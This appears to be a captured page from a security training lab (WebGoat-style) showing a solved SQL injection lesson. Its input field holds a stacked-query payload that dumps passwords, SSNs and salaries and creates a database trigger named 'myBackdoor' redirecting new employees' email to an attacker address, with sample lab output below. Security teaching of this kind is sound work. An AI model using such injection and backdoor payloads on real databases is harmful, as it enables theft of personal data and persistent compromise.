 Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101; CREATE TRIGGER myBackdoor BEFORE INSERT ON employee
FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com' WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 80000 larry@stooges.com